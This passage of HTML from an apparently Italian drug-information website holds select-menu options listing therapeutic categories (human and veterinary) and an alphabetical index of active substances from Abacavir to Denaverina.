perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option 